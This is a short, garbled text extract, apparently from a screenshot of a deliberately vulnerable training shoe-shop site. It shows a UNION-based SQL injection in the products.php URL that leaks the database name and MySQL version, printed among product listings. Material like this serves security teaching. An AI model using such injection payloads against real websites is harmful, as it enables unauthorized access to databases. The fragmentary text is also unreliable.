 /products.php?cat=3' union select database(), version(), database(), database(), version(), version(), version
es
Puma Women Shoes
3850
Silver and Blue Shoes
3590
5.7.34-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
adidas
Adidas Navy Blue Shoes
Price: Rs 2500/-
VIEW PRODUCT
a Shoes
Colourful Women Shoes
Price: Rs 3999/-